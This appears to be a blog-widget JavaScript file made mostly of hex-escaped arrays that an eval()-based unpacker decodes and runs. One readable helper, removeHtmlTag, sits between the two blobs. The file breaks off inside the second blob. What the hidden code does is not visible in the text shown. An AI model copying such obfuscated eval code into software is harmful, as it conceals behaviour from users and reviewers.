C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C